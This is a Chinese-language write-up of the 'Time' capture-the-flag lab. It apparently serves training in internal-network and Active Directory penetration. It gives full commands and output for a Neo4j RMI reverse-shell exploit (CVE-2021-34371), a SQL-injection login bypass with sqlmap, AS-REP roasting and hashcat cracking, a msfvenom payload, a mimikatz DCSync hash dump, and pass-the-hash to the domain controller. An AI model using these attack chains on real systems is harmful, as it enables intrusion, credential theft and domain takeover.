Time
靶标介绍
Time是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
知识点
- Neo4j
- Kerberos
- Privilege Elevation
- 域渗透
外网
Neo4j Browser CVE
先对外网进行扫描。
root@iZbp1ggu0oqgis5q1n24ryZ:~/tools/scan/fscan# ./fscan -h 39.101.129.182 -p 1-65537
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
39.101.129.182:22 open
39.101.129.182:1337 open
39.101.129.182:7473 open
39.101.129.182:7474 open
39.101.129.182:7687 open
39.101.129.182:39533 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://39.101.129.182:7474 code:303 len:0 title:None 跳转url: http://39.101.129.182:7474/browser/
[*] WebTitle https://39.101.129.182:7687 code:400 len:50 title:None
[*] WebTitle http://39.101.129.182:7474/browser/ code:200 len:3279 title:Neo4j Browser
[*] WebTitle https://39.101.129.182:7473 code:303 len:0 title:None 跳转url: https://39.101.129.182:7473/browser/
[*] WebTitle https://39.101.129.182:7473/browser/ code:200 len:3279 title:Neo4j Browser
已完成 6/6
[*] 扫描结束,耗时: 37.951002025s
发现存在Neo4j Browser服务存在CVE-2021-34371,写个base64反向shell到自己靶机。
ubuntu@VM-0-4-ubuntu:~$ java -jar ./rhino_gadget.jar rmi://39.101.129.182:1337 "bash -c {echo,reverseShellCode}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
=============================================================
root:~/CQyunjing/Time# nc -lvnp 1234
Listening on 0.0.0.0 1234
neo4j@ubuntu:/$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$ find / -name flag*
......
/home/neo4j/flag01.txt
......
neo4j@ubuntu:/$ cat /home/neo4j/flag01.txt
cat /home/neo4j/flag01.txt
██████████ ██
░░░░░██░░░ ░░
░██ ██ ██████████ █████
░██ ░██░░██░░██░░██ ██░░░██
░██ ░██ ░██ ░██ ░██░███████
░██ ░██ ░██ ░██ ░██░██░░░░
░██ ░██ ███ ░██ ░██░░██████
░░ ░░ ░░░ ░░ ░░ ░░░░░░
flag01:
Do you know the authentication process of Kerberos?
......This will be the key to your progress.
内网
fscan
查看一下内网地址然后扫描内网。
neo4j@ubuntu:/tmp$ hostname -i
172.22.6.36
neo4j@ubuntu:/tmp$ ./fscan -h 172.22.6.0/24
./fscan -h 172.22.6.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.6.38 is alive
(icmp) Target 172.22.6.36 is alive
(icmp) Target 172.22.6.12 is alive
(icmp) Target 172.22.6.25 is alive
[*] Icmp alive hosts len is: 4
172.22.6.38:22 open
172.22.6.25:445 open
172.22.6.12:445 open
172.22.6.25:139 open
172.22.6.12:139 open
172.22.6.25:135 open
172.22.6.12:135 open
172.22.6.38:80 open
172.22.6.36:22 open
172.22.6.36:7687 open
172.22.6.12:88 open
[*] alive ports len is: 11
start vulscan
[*] NetInfo
[*]172.22.6.12
[->]DC-PROGAME
[->]172.22.6.12
[*] NetInfo
[*]172.22.6.25
[->]WIN2019
[->]172.22.6.25
[*] WebTitle http://172.22.6.38 code:200 len:1531 title:后台登录
[*] OsInfo 172.22.6.12 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.6.12 [+] DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.6.25 XIAORANG\WIN2019
[*] WebTitle https://172.22.6.36:7687 code:400 len:50 title:None
已完成 11/11
[*] 扫描结束,耗时: 13.613436769s
- 172.22.6.38 Web服务
- 172.22.6.12 域控
- 172.22.6.25 域内机
上Viper进行内网代理。
.38
是一个后台登陆界面,无法使用弱密码登录但存在sql注入使用admin 1'or'1可以登陆,用sqlmap一把梭。
得到了flag02和域用户名数据表。
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02 |
+----+--------------------------------------------+
| 1 | |
+----+--------------------------------------------+
Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password | username |
+----+------------------+---------------+
| 1 | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+
Database: oa_db
Table: oa_users
[500 entries]
+-----+----------------------------+-------------+-----------------+
| id | email | phone | username |
+-----+----------------------------+-------------+-----------------+
| 245 | chenyan@xiaorang.lab | 18281528743 | CHEN YAN |
| 246 | tanggui@xiaorang.lab | 18060615547 | TANG GUI |
| 247 | buning@xiaorang.lab | 13046481392 | BU NING |
| 248 | beishu@xiaorang.lab | 18268508400 | BEI SHU |
......
| 497 | zuoqiutai@xiaorang.lab | 18093001354 | ZUO QIU TAI |
| 498 | siyi@xiaorang.lab | 17873307773 | SI YI |
| 499 | shenshan@xiaorang.lab | 18397560369 | SHEN SHAN |
| 500 | tongdong@xiaorang.lab | 15177549595 | TONG DONG |
+-----+----------------------------+-------------+-----------------+
根据flag01的提示查找未设置预认证的账号,将域用户名数据表中的用户名提取出来枚举未设置预认证的账号。
└─$ proxychains python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/
...
$krb5asrep$23$zhangxin@XIAORANG.LAB:a26f51bc751993dc[deleted]
[proxychains] Strict chain ... 43.163.196.51:1234 ... 172.22.6.12:88 ...
在hashcat查找类型后爆破即可。
└─$ hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
$krb5asrep$23$zhangxin@XIAORANG.LAB:a26f51bc751993dc[deleted]:[deleted]
.25
zhangxin
在上面拿到账密后就可以登录RDP了,先上传一个msf的shell。
msfvenom -p windows/meterpreter/bind_tcp -f exe -o shll.exe
proxychains msfconsole
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhost 172.22.6.25
run
登录远程桌面后query user查看已登录用户发现存在用户yuxuan,查看登陆历史就可以发现该用户的账密。
C:\Users\zhangxin>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
ShellAppRuntime REG_SZ ShellAppRuntime.exe
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0xedd7ccd15
ShutdownFlags REG_DWORD 0x80000027
AutoLogonSID REG_SZ S-1-5-21-3623938633-4064111800-2925858365-1180
LastUsedUsername REG_SZ yuxuan
AutoAdminLogon REG_SZ 1
DefaultUserName REG_SZ yuxuan
DefaultPassword REG_SZ [deleted]
DefaultDomainName REG_SZ xiaorang.lab
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKey
yuxuan
成功登陆后,上传SharpHound采集数据域内信息并用BloodHound分析关系。从下面的图中可以发现yuxuan的sidHistory为域管1,也就是yuxuan具有域管的权限。

可以通过这个滥用直接攻击DC了,因为我们保留域管理员的访问权限了,所以直接用mimikatzdump哈希。
C:\Users\yuxuan\Desktop>mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
......
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
1180 yuxuan [deleted] 66048
500 Administrator [deleted] 512
mimikatz(commandline) # exit
Bye!
拿到了域控的hash,哈希传递登录其他两台机器。
└─$ proxychains impacket-wmiexec XIAORANG/administrator@172.22.6.25 -hashes :[deleted]
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\flag\flag*
C:\Users\Administrator\flag\flag03.txt
flag03: [deletd]
Maybe you can find something interesting on this server.
=======================================
What you may not know is that many objects in this domain
are moved from other domains.
.12
└─$ proxychains impacket-wmiexec XIAORANG/administrator@172.22.6.12 -hashes :[deletd]
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\flag\flag*
C:\Users\Administrator\flag\flag04.txt
Awesome! you got the final flag.
:::::::::::::::::::::::::: :::: ::::::::::
:+: :+: +:+:+: :+:+:+:+:
+:+ +:+ +:+ +:+:+ +:++:+
+#+ +#+ +#+ +:+ +#++#++:++#
+#+ +#+ +#+ +#++#+
#+# #+# #+# #+##+#
### ############## #############
flag04: [deletd]
Footnotes
-
SIDHistory属性的存在是为了解决用户在迁移到另一个域中的时候权限会改变的问题。例如用户zhangsan在A域中本来是管理员,迁移到B域的时候因为sid的改变有可能会变成普通用户权限,这时候如果给zhangsan用户添加一个值为zhangsan在A域中的SID的SIDHistory值就可以解决这个问题,只有域管有更改SIDHistory的权利。 ↩
0